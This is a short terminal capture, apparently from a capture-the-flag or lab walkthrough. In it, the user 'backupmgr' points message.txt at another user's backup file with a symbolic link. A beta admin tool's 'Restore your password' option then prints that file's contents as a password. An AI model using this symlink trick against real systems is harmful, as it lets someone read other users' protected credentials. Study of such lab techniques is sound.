 backupmgr@tryharder:/opt/systools$ ln -sf /var/backups/jeff.bak message.txt
backupmgr@tryharder:/opt/systools$ ./systool
Welcome to Jeffs System Administration tool.
This is still a very beta version and some things are not implemented yet.
Please Select an option from below.
1 ) View process information.
2 ) Restore your password.
3 ) Exit
Chose your option: 2
Your Password is: 123-123